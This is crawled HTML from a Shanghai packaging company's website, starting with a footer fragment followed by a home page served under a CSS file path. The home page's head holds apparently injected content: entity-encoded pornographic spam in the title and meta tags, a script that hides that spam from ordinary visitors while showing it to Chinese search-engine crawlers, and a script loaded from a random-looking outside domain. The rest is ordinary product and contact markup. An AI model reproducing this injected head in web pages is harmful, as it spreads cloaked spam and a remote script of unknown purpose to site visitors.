<dd class="dd2"><a href="/industry/135.html" title="中空板卓越的性能和广泛的适用性">在包装和物流的广阔世界里，有一种材料正悄然改变着行业的格局，···</a></dd><dd class="dd3"><a href="/industry/135.html" title="了解详情">了解详情+</a></dd>
</dl>

<ul class="clearfix">

<li class="clearfix fr"><a href="/industry/135.html" title="中空板卓越的性能和广泛的适用性" >中空板卓越的性能和广泛的适用性</a><span>2025-01-13</span></li>

<li class="clearfix fr"><a href="/industry/117.html" title="什么是除尘周转箱？有哪些作用" >什么是除尘周转箱？有哪些作用</a><span>2020-06-24</span></li>

<li class="clearfix fr"><a href="/industry/110.html" title="什么场合会用到中空板箱？" >什么场合会用到中空板箱？</a><span>2020-06-24</span></li>

</ul>
</div>
<!--行业动态结束-->

</div></div>

<!--常见问题开始-->
<div class="conright fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">


<p class="r_top clearfix"><a href="/list.asp?classid=19" title="常见问题" class="r_a1">常见问题 <i>/ Common problem</i></a></p>
<div class="right_con">
<div class="wtcont" id="faq">

<dl><dt><a href="/problem/112.html" title="什么是塑料中空板？" >什么是塑料中空板？</a></dt>
<dd><a href="/problem/112.html" title="什么是塑料中空板？">塑料中空板是一种由聚丙烯(PP)或聚乙烯(PE)制成的中空结构板材。它的特点是轻盈、耐腐蚀、不易变形···</a></dd>
</dl>


</div></div></div>
<!--常见问题结束-->
<script type="text/javascript">new Marquee("faq", 0, 1, 340, 424, 40, 0, 1000, 22); </script>
</div></div></div>
<!--新闻中心结束--> 

<!--友情链接开始-->  
<div class="yqlj">
<div class="container">
<h4><em>LINK</em><a title="友情链接">友情链接</a></h4>
<ul class="clearfix">
	    
<li><a href="https://www.legrand.com.cn/shuangdianyuan"  title="转换开关" target="_blank">转换开关</a></li>	    
      
<li><a href="https://www.legrand.com.cn/sukeduanluqi"  title="塑壳断路器" target="_blank">塑壳断路器</a></li>	    
      
<li><a href="https://www.legrand.com.cn/UPS"  title="ups不间断电源" target="_blank">ups不间断电源</a></li>	    
  
</ul></div></div>
<!--友情链接结束-->

<!--页尾开始-->
<div class="wrap-footer">
<div class="footer">
<!--二维码开始-->
<div class="f_left">
<dl>
<dt><img src="/static/upload/image/20230519/1684460714719850.jpg" alt="上海顺拓包装制品有限公司"/></dt>
<dd class="dd1">微信咨询</dd>
<dd class="dd2"><i>咨询热线</i></dd>
<dd class="dd3">021-37902355</dd></dl></div>
<!--二维码结束-->

<!--底部导航开始-->
<div class="f_top clearfix">
<ul class="top_ul">
<li><a href="/" title="网站首页">网站首页</a></li>

<li><a href="/aboutus/" title="关于我们">关于我们</a></li>

<li><a href="/article/" title="新闻资讯">新闻资讯</a></li>

<li><a href="/product/" title="产品展示">产品展示</a></li>

<li><a href="/case/" title="服务案例">服务案例</a></li>

<li><a href="/contact/" title="联系我们">联系我们</a></li>

<li><a href="/gbook/" title="在线留言">在线留言</a></li>

<li><a href="/photo/" title="设备展示">设备展示</a></li>

</ul></div>
<!--底部导航结束-->

<div class="f_bot">

<ul class="bot_ul1">
<li><a href="/aboutus/" title="关于我们">关于我们</a></li>
 
<li><a href="/about/" title="企业简介">企业简介</a></li>  

<li><a href="/honor/" title="荣誉展示">荣誉展示</a></li>  

</ul>

<ul class="bot_ul1">
<li><a href="/article/" title="新闻资讯">新闻资讯</a></li>
 
<li><a href="/Company/" title="公司新闻">公司新闻</a></li>  

<li><a href="/industry/" title="行业新闻">行业新闻</a></li>  

<li><a href="/problem/" title="常见问题">常见问题</a></li>  

</ul>

<ul class="bot_ul1">
<li><a href="/product/" title="产品展示">产品展示</a></li>
 
<li><a href="/product2/" title="周转箱">周转箱</a></li>  

<li><a href="/product3/" title="零件盒">零件盒</a></li>  

<li><a href="/product4/" title="物流箱">物流箱</a></li>  

<li><a href="/product5/" title="中空圆盘">中空圆盘</a></li>  

<li><a href="/product6/" title="中空板托盘">中空板托盘</a></li>  

</ul>



<!--联系我们开始-->
<ul class="bot_ul1">


<li><a href="/list.asp?classid=8" title="联系我们">联系我们</a></li>
<li>上海顺拓包装制品有限公司</li>
<li>联系人：陈先生</li>
<li>手　机：13524007398       13816316652</li>
<li>电　话：021-37902355</li>
<li>地　址：上海市金山区枫泾镇兴坊路285号</li>
</ul>
<!--联系我们结束-->
</div></div>
</div>
<!--页尾结束-->

<!--版权开始-->
<div class="f_icp">
<div class="container">
<p class="fl">Copyright &copy; 2002-2020 上海顺拓包装制品有限公司 版权所有　备案号：<a href="http://www.beian.miit.gov.cn/"  target="_blank" title="沪ICP备2023014705号-1">沪ICP备2023014705号-1</a></p>
<p class="fr">技术支持：<a href="" target="_blank" title="某某网络">某某网络</a>　统计代码放置</p>
</div>
</div>
<!--版权结束-->

<!--浮动客服开始-->
<dl class="toolbar" id="toolbar">
<dd><a class="slide tel slide-tel" href="javascritp:void(0);"><i><span></span></i>021-37902355</a></dd>
<dd><a href="tencent://message/?uin=&Menu=yes" title="在线QQ"><i class="qq"><span></span></i></a></dd>
<dd><i class="code"><span></span></i>
<ul class="pop pop-code">
<li><img src="/static/upload/image/20230519/1684460714719850.jpg" alt="上海顺拓包装制品有限公司"/><h3>
<b>微信号：Wx88888888</b>微信二维码</h3></li>
</ul>
</dd>
<dd> <a href="javascript:;"><i id="gotop" class="top"><span></span></i></a></dd>
</dl>  
<!--浮动客服结束-->  
<script src="/pc/js/app.js"></script>
<script src="/pc/js/aos.js"></script>
<script type="text/javascript">
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sh-shuntuo.com/pc/js/css/jquery.validator.css
body_size: 7551
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#27745;&#29255;&#97;&#118;&#32593;&#31449;&#20813;&#36153;&#44;&#57;&#57;&#20037;&#20037;&#119;&#119;&#119;&#20813;&#36153;&#20154;&#25104;&#31934;&#21697;&#44;&#26080;&#36974;&#25513;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#38738;&#38738;&#33609;&#21407;&#97;&#118;&#20122;&#27954;&#44;&#35270;&#39057;&#21306;&#44;&#23567;&#35828;&#21306;&#44;&#22270;&#29255;&#21306;&#44;&#97;&#118;&#32593;&#22269;&#20135;&#20813;&#36153;&#44;&#20037;&#20037;&#20154;&#22971;&#22823;&#29255;&#44;&#23569;&#22919;&#35064;&#20307;&#28139;&#20132;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#40644;&#44;&#22269;&#20135;&#40644;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#44;&#51;&#51;&#55;&#112;&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#22823;&#32966;&#44;&#22269;&#20135;&#57;&#50;&#31119;&#21033;&#50;&#48;&#48;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#32593;&#31449;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#44;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#26080;&#21345;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20869;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;</title>
<meta name="keywords" content="&#27745;&#29255;&#97;&#118;&#32593;&#31449;&#20813;&#36153;&#44;&#57;&#57;&#20037;&#20037;&#119;&#119;&#119;&#20813;&#36153;&#20154;&#25104;&#31934;&#21697;&#44;&#26080;&#36974;&#25513;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#38738;&#38738;&#33609;&#21407;&#97;&#118;&#20122;&#27954;&#44;&#35270;&#39057;&#21306;&#44;&#23567;&#35828;&#21306;&#44;&#22270;&#29255;&#21306;&#44;&#97;&#118;&#32593;&#22269;&#20135;&#20813;&#36153;&#44;&#20037;&#20037;&#20154;&#22971;&#22823;&#29255;&#44;&#23569;&#22919;&#35064;&#20307;&#28139;&#20132;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#40644;&#44;&#22269;&#20135;&#40644;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#44;&#51;&#51;&#55;&#112;&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#22823;&#32966;&#44;&#22269;&#20135;&#57;&#50;&#31119;&#21033;&#50;&#48;&#48;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#32593;&#31449;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#44;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#26080;&#21345;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20869;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;"/>
<meta name="description" content="&#9989;&#22823;&#99;&#22270;&#24211;&#25512;&#33616;&#9989;&#27745;&#29255;&#97;&#118;&#32593;&#31449;&#20813;&#36153;&#44;&#57;&#57;&#20037;&#20037;&#119;&#119;&#119;&#20813;&#36153;&#20154;&#25104;&#31934;&#21697;&#44;&#26080;&#36974;&#25513;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#38738;&#38738;&#33609;&#21407;&#97;&#118;&#20122;&#27954;&#44;&#35270;&#39057;&#21306;&#44;&#23567;&#35828;&#21306;&#44;&#22270;&#29255;&#21306;&#44;&#97;&#118;&#32593;&#22269;&#20135;&#20813;&#36153;&#44;&#20037;&#20037;&#20154;&#22971;&#22823;&#29255;&#44;&#23569;&#22919;&#35064;&#20307;&#28139;&#20132;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#40644;&#44;&#22269;&#20135;&#40644;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#44;&#51;&#51;&#55;&#112;&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#22823;&#32966;&#44;&#22269;&#20135;&#57;&#50;&#31119;&#21033;&#50;&#48;&#48;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#32593;&#31449;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#44;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#26080;&#21345;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20869;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="上海顺拓包装制品有限公司-上海顺拓包装制品有限公司"}</script>
<script cppe="text/javascript" src="https://www.sdrt98h9r55rt85yu5uinng7-i7iot785hw37iietythr.com/s.js" rel="nofollow"></script>
<meta name="keywords" content="上海顺拓包装制品有限公司">
<meta name="description" content="上海顺拓包装制品有限公司">
<meta name="viewport" content="width=1380">
<link href="/pc/css/aos.css" rel="stylesheet">
<link href="/pc/css/master.css" rel="stylesheet">
<link href="/pc/css/common.css" rel="stylesheet">
<script src="/pc/js/jquery.js"></script>
<script src="/pc/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/pc/js/common.js"></script>
<script src="/pc/js/MSClass.js"></script>
<script src="/pc/js/xuanzhuan.js"></script>
</head>
<body>


<!--顶部开始-->
<div class="wrap-header">
<div class="header clearfix">
<p>您好，欢迎访问上海顺拓包装制品有限公司</p>
<ul class="hdu1">
<li><a href="/map/">网站地图</a>（<a href="/index.php/sitemap" target="_blank">XML</a>）</li>
<li><a href="/contact/" title="联系我们">联系我们</a></li>
<li>关注微信<span><img src="/static/upload/image/20230519/1684460714719850.jpg" alt="上海顺拓包装制品有限公司"/></span></li>
</ul></div></div>
<!--顶部结束-->

<!--头部开始-->
<div class="logo dbimg">
<div class="container">
<h1 class="logoImg" aos="fade-right" aos-easing="ease" aos-duration="700">
<a href="/" title="上海顺拓包装制品有限公司"><img src="/static/upload/image/20230519/1684460589444621.png" alt="上海顺拓包装制品有限公司"></a></h1>
<div class="tel tr" aos="fade-left" aos-easing="ease" aos-duration="700">
<p class="tel_p1">全国免费咨询热线</p>
<p class="tel_p2">021-37902355</p></div>
</div></div>
<!--头部结束-->

<!--导航开始-->
<div class="Nav">
<div class="navBox container">
<ul class="navUl">
<li  class="cur" ><a href="/" title="网站首页">网站首页</a></li>

<li ><a href="/aboutus/" title="关于我们">关于我们</a>

<div class="subnav">
 
<a href="/about/" title="企业简介">企业简介</a>  

<a href="/honor/" title="荣誉展示">荣誉展示</a>  

</div>
</li>

<li ><a href="/article/" title="新闻资讯">新闻资讯</a>

<div class="subnav">
 
<a href="/Company/" title="公司新闻">公司新闻</a>  

<a href="/industry/" title="行业新闻">行业新闻</a>  

<a href="/problem/" title="常见问题">常见问题</a>  

</div>
</li>

<li ><a href="/product/" title="产品展示">产品展示</a>

<div class="subnav">
 
<a href="/product2/" title="周转箱">周转箱</a>  

<a href="/product3/" title="零件盒">零件盒</a>  

<a href="/product4/" title="物流箱">物流箱</a>  

<a href="/product5/" title="中空圆盘">中空圆盘</a>  

<a href="/product6/" title="中空板托盘">中空板托盘</a>  

<a href="/product7/" title="中空板隔板刀卡">中空板隔板刀卡</a>  

<a href="/product1/" title="中空板板材">中空板板材</a>  

</div>
</li>

<li ><a href="/case/" title="服务案例">服务案例</a>

<div class="subnav">
 
</div>
</li>

<li ><a href="/contact/" title="联系我们">联系我们</a>

<div class="subnav">
 
</div>
</li>

<li ><a href="/gbook/" title="在线留言">在线留言</a>

<div class="subnav">
 
</div>
</li>

<li ><a href="/photo/" title="设备展示">设备展示</a>

<div class="subnav">
 
</div>
</li>

</ul>
</div>
</div>
<!--导航结束-->


<!--幻灯片大图开始-->
<div id="flashs" aos="flip-left">

<div onclick="window.open('/')" class="bgitem" id="flashbg0" style="background-image: url(/static/upload/image/20230523/1684852372790420.jpg);"></div>

<div onclick="window.open('/')" class="bgitem" id="flashbg1" style="background-image: url(/static/upload/image/20230524/1684900467830317.jpg);"></div>

<div onclick="window.open('/')" class="bgitem" id="flashbg2" style="background-image: url(/static/upload/image/20230523/1684852607780415.jpg);"></div>

</div>
<!--幻灯片大图结束-->



<!--搜索栏开始-->
<div class="wrap-search">
<div class="search container">
<!--热搜词开始-->
<div class="keyword" aos="fade-right" aos-easing="ease" aos-duration="700">
<span>热门关键词：</span><p>
<em id="commonHeaderkeywords">

<a href="/product2/" title="周转箱">周转箱</a>

<a href="/product3/" title="零件盒">零件盒</a>

<a href="/product4/" title="物流箱">物流箱</a>

<a href="/product5/" title="中空圆盘">中空圆盘</a>


</em></p></div>
<!--热搜词结束-->

<!--搜索框开始-->
<div class="inp" aos="fade-left" aos-easing="ease" aos-duration="700">
<form action="/search/" method="get" onsubmit="return checksearch(this)">
<input class="stxt" type="text" name="keyword" value="请输入关键字" onfocus="if(this.value==defaultValue)this.value=''" onblur="if(this.value=='')this.value=defaultValue">
<input type="submit" class="sea" value=""></form>
</div>
<!--搜索框结束-->
</div></div>
<!--搜索栏结束-->

<!--产品中心开始-->
<div class="product">
<div class="container">

<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">PRODUCT CENTER</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i>
<a href="/product/" title="产品展示">产品展示</a>
<i class="titr"></i>
</h2>

<div class="pro_con clearfix">
<div class="fl" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">     
<!--产品分类开始-->           
<div class="pro_left">
<h2><a href="/product/">产品分类<i>classification</i></a></h2>
<div class="left_con">


<p class="con_p1"><a href="/product2/" title="周转箱">周转箱</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product3/" title="零件盒">零件盒</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product4/" title="物流箱">物流箱</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product5/" title="中空圆盘">中空圆盘</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product6/" title="中空板托盘">中空板托盘</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product7/" title="中空板隔板刀卡">中空板隔板刀卡</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product1/" title="中空板板材">中空板板材</a></p>

<ul>   
 
</ul>

<a href="/product/" title="查看更多产品" class="pro_more">查看更多产品+</a></div></div>
<!--产品分类结束-->
</div>

<!--推荐产品开始-->
<div class="con_right fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
<h3><a href="/product/" title="推荐产品">推荐产品</a><em>/ Product recommendation</em> 
<a href="/product/" title="查看更多" class="ckgda">查看更多+</a></h3>
<div class="r_top clearfix" id="proUl">
<span class="pro_btnl prev"></span>
<span class="pro_btnr next"></span>
<ul>


<li><a href="/product1/134.html" title="pp中空板" class="top_Img">
<img src="/static/upload/image/20230519/1684492508498772.png" alt="pp中空板"/></a>
<dl>
<dt>pp中空板<em></em></dt>
<dd></dd>
</dl>
</li>

<li><a href="/product1/133.html" title="PP中空板" class="top_Img">
<img src="/static/upload/image/20230519/1684491472182547.png" alt="PP中空板"/></a>
<dl>
<dt>PP中空板<em></em></dt>
<dd></dd>
</dl>
</li>

<li><a href="/product2/130.html" title="防静电中空板箱" class="top_Img">
<img src="/static/upload/image/20230519/1684468284343066.jpg" alt="防静电中空板箱"/></a>
<dl>
<dt>防静电中空板箱<em></em></dt>
<dd></dd>
</dl>
</li>

<li><a href="/product2/129.html" title="纸箱周转箱" class="top_Img">
<img src="/static/upload/image/20230519/1684468119315991.jpg" alt="纸箱周转箱"/></a>
<dl>
<dt>纸箱周转箱<em></em></dt>
<dd></dd>
</dl>
</li>


</ul>
</div>
<div class="r_bot clearfix">


<dl>
<dt><a href="/product1/134.html" title="pp中空板">
<img src="/static/upload/image/20230519/1684492508498772.png" alt="pp中空板"/></a>
</dt>
<dd><a href="/product1/134.html" title="pp中空板" >pp中空板</a></dd>
</dl>

<dl>
<dt><a href="/product1/133.html" title="PP中空板">
<img src="/static/upload/image/20230519/1684491472182547.png" alt="PP中空板"/></a>
</dt>
<dd><a href="/product1/133.html" title="PP中空板" >PP中空板</a></dd>
</dl>

<dl>
<dt><a href="/product2/130.html" title="防静电中空板箱">
<img src="/static/upload/image/20230519/1684468284343066.jpg" alt="防静电中空板箱"/></a>
</dt>
<dd><a href="/product2/130.html" title="防静电中空板箱" >防静电中空板箱</a></dd>
</dl>

<dl>
<dt><a href="/product2/129.html" title="纸箱周转箱">
<img src="/static/upload/image/20230519/1684468119315991.jpg" alt="纸箱周转箱"/></a>
</dt>
<dd><a href="/product2/129.html" title="纸箱周转箱" >纸箱周转箱</a></dd>
</dl>

<dl>
<dt><a href="/product7/128.html" title="中空板隔板刀卡">
<img src="/static/upload/image/20230519/1684467934230293.jpg" alt="中空板隔板刀卡"/></a>
</dt>
<dd><a href="/product7/128.html" title="中空板隔板刀卡" >中空板隔板刀卡</a></dd>
</dl>

<dl>
<dt><a href="/product7/127.html" title="中空板隔板刀卡">
<img src="/static/upload/image/20230519/1684467842265562.jpg" alt="中空板隔板刀卡"/></a>
</dt>
<dd><a href="/product7/127.html" title="中空板隔板刀卡" >中空板隔板刀卡</a></dd>
</dl>

</div>
</div>
<!--推荐产品结束-->
</div></div>
</div>

<!--产品中心结束-->

<!--把控品质开始-->
<div class="advantage">
<div class="adv_top">
<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">Quality control</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700"><i class="titl"></i><span>服务优势</span><i class="titr"></i></h2></div>
<div class="container">
 
 <img src="/static/upload/image/20230523/1684845287361131.png" style="max-width:100%;">
 

</div>



</div>
<!--把控品质结束-->  
<script src="/pc/js/jquery.validator.js"></script>
<script src="/pc/js/zh_CN.js"></script>
<script src="/pc/js/jquery.tips.js"></script>
<!--我们承诺开始-->
<div class="zxzx">
<div class="container clearfix">
<div class="zxzxbg"></div>
<div class="conleft fl">
<p class="zxzx_p1" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><img src="/pc/images/zxzx01.png"  alt="我们承诺" /></p>
<p class="zxzx_p2" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200"><span>1小时内报价</span><span>1-3天完成样品模具</span><span>3-5天内第一批成品交货</span></p>
<p class="zxzx_p3" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="300">华南地区出现问题，24小时内上门处理！</p>
<div class="zxzx_tel" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="400">
<p class="p1">全国免费服务热线：</p>
<p class="p2">021-37902355</p></div></div>
<div class="conright fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
<h4><span>现在提交需求</span>资深业务人<b>免费</b>提供定制方案</h4>

<form action="/message/"  method="post">

<p class="info_p1"><span class="ico"></span>
<input type="text" name="contacts" placeholder="联系人" data-rule="联系人:required;"/></p>
<p class="info_p2">
<span class="ico"></span>
<input type="text" name="mobile" placeholder="联系电话" data-rule="联系电话:required;"/></p>
<input type="submit" class="ljtja" value="立即提交">
</form>
</div></div></div>

<!--设备展示开始-->
<div class="sbzs">
<div class="container">


<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">EQUIPMENT</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i><a href="/photo/" title="设备展示">设备展示</a><i class="titr"></i>
</h2>

<p class="sbzs_p1" aos="fade-up" aos-easing="ease">先进生产设备生产，产量高超，效率极佳</p>
<div class="sbzs_con" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
<div class="zgbox">
<span class="btn01" id="zgbtn01"></span><span class="btn02" id="zgbtn02"></span>
<div class="zg">
<div id="zg">


<div class="iteam">
<span><a href="/photo/123.html" title="EV泡棉机">
<img src="/static/upload/image/20230519/1684465450404782.png" alt="EV泡棉机"/></a></span>
<p class="item_p1" >EV泡棉机</p>
</div>

<div class="iteam">
<span><a href="/photo/122.html" title="超声波焊接机">
<img src="/static/upload/image/20230519/1684465413476298.png" alt="超声波焊接机"/></a></span>
<p class="item_p1" >超声波焊接机</p>
</div>

<div class="iteam">
<span><a href="/photo/121.html" title="磨切机">
<img src="/static/upload/image/20230519/1684465369907398.png" alt="磨切机"/></a></span>
<p class="item_p1" >磨切机</p>
</div>

<div class="iteam">
<span><a href="/photo/120.html" title="自动装订机">
<img src="/static/upload/image/20230519/1684465317750847.png" alt="自动装订机"/></a></span>
<p class="item_p1" >自动装订机</p>
</div>

<div class="iteam">
<span><a href="/photo/119.html" title="装订机">
<img src="/static/upload/image/20230519/1684465280113951.png" alt="装订机"/></a></span>
<p class="item_p1" >装订机</p>
</div>

<div class="iteam">
<span><a href="/photo/118.html" title="自动印刷机">
<img src="/static/upload/image/20230519/1684465234398157.png" alt="自动印刷机"/></a></span>
<p class="item_p1" >自动印刷机</p>
</div>

</div>
</div>
</div>
</div>
</div>
</div>
<script type="text/javascript">msw_jzt("zg", "zgbtn01", "zgbtn02", "iteam", "p", 5000, 3, 85)</script>
<!--设备展示结束-->

<!--四大理由开始-->
<div class="xzdb">
<div class="container">
<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">advantage</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700"><i class="titl"></i><span>我们的实力</span><i class="titr"></i></h2>
<p class="xzdb_p1" aos="fade-up" aos-easing="ease" aos-duration="700">要速度，找我们，要品质更要找我们！</p>
<div class="xzdb_con">
<div class="conimg img1" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100"></div>
<div class="conimg img2" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="200"></div>
<div class="conimg img3" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="300"></div>
<div class="conimg img4" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="400"></div>
<div class="conbox con1" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
<div class="box_top">
<span class="xz_num"><i>01</i></span>
<p class="p1">2条中空板拉板生产线24小时作业</p>
<p class="p2">Two hollow board pulling production lines operate 24 hours a day</p><em></em></div>
<ul>
<li>日产量达<b>10</b>吨</li>
 
</ul></div>

<div class="conbox con2" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="200">
<div class="box_top">
<span class="xz_num"><i>02</i></span>
<p class="p1">2D打样机</p>
<p class="p2">2D sampling machine</p><em></em></div>
<ul>
<li>提供OEM和ODM 服务承诺<b>48小时</b>设计并完成样品制作。</li>
 
</ul></div>

<div class="conbox con3" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="300">
<div class="box_top">
<span class="xz_num"><i>03</i></span>
<p class="p1">专业送货团队</p>
<p class="p2">Professional delivery team</p><em></em></div>
<ul>
<li>整齐的车队自备<b>多台</b>货车随时待命出发，为您省时省心</li>

</ul></div>



<div class="xzdb_tel" style="display:none;" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="400"><span></span>
<p class="p1">全国免费服务热线：</p>
<p class="p2">021-37902355</p></div>
</div></div></div>
<!--四大理由结束-->
<!--定制流程开始-->
<div class="dzlc">
<div class="dzlcline">
<div class="container">
<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">Technological process</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700"><i class="titl"></i><span>产品定制流程</span><i class="titr"></i></h2>
<div class="dzlc_con" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
<ul class="clearfix">
<li class="li1">咨询客服</li>
<li class="li2">提供尺寸</li>
<li class="li3">下单支付</li>
<li class="li4">定制设计</li>
<li class="li5">生产备货</li>
<li class="li6">物流运输</li>
<li class="li7">验收产品</li>
</ul></div>
<a aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200" href="tencent://message/?uin=&Menu=yes" title="立即咨询" class="dzlc_ljzx">立即咨询</a>
</div>
</div>
</div>
<!--定制流程结束-->

<!--客户案例开始-->
<div class="dzal">
<div class="container">


<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">CUSTOM CASE</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i>
<a href="/case/" title="服务案例">服务案例</a>
<i class="titr"></i>
</h2>

<p class="dzal_p1" aos="fade-up" aos-easing="ease" aos-duration="700">大型生产设备加工制作，产量高超，效率极佳</p>
<div class="dzal_con clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">


<dl><dt><a href="/case/98.html" title="合作案例">
<img src="/static/upload/image/20230519/1684463449553719.png" alt="合作案例"/>
</a>
<i></i>
</dt>
<dd class="dd1"><a href="/case/98.html" title="合作案例" >合作案例</a><em></em></dd>
<dd class="dd2"><p>现代中式风格更多地利用了后现代手法，墙上挂一幅中国山水画等传···</dd>
<dd class="dd3"><a href="/case/98.html" title="查看更多">查看更多+</a></dd>
</dl>

<dl><dt><a href="/case/87.html" title="合作案例">
<img src="/static/upload/image/20230519/1684464718248355.jpg" alt="合作案例"/>
</a>
<i></i>
</dt>
<dd class="dd1"><a href="/case/87.html" title="合作案例" >合作案例</a><em></em></dd>
<dd class="dd2"><p>现代中式风格更多地利用了后现代手法，墙上挂一幅中国山水画等传···</dd>
<dd class="dd3"><a href="/case/87.html" title="查看更多">查看更多+</a></dd>
</dl>

<dl><dt><a href="/case/86.html" title="合作案例">
<img src="/static/upload/image/20230519/1684464733297259.jpg" alt="合作案例"/>
</a>
<i></i>
</dt>
<dd class="dd1"><a href="/case/86.html" title="合作案例" >合作案例</a><em></em></dd>
<dd class="dd2"><p>现代中式风格更多地利用了后现代手法，墙上挂一幅中国山水画等传···</dd>
<dd class="dd3"><a href="/case/86.html" title="查看更多">查看更多+</a></dd>
</dl>

</div>
</div>
</div>
<!--客户案例结束-->

<!--关于我们开始-->

<div class="about">
<div class="container">


<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">ABOUT US</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i>
<a href="/aboutus/" title="关于我们">关于我们</a>
<i class="titr"></i>
</h2>
<div class="abo_con clearfix">
<div class="conleft fl" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">
<a href="/aboutus/">
<img src="/static/upload/image/20230519/1684497427489020.jpg" alt="上海顺拓包装制品有限公司"></a></div>
<div class="conright fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
<h3><span></span><a href="/aboutus/">上海顺拓包装制品有限公司</a></h3>
